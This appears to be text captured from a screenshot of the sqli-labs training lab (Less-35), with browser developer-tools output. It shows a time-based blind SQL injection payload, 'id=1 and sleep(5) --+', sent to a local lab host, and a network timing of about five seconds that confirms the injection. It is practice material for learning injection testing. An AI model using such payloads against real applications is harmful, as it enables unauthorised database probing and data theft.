 192.168.84.233/sqli-labs/Less-35/?id=1 and sleep(5) --+
Welcome Dhakkan
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : 1 and sleep(5) --
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s 5.12 s
200 GET 192.168.84.233 /sqli-labs/Less-35/?id=1 and sleep(5) --+ document html 1.04 KB 826 B 5009 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B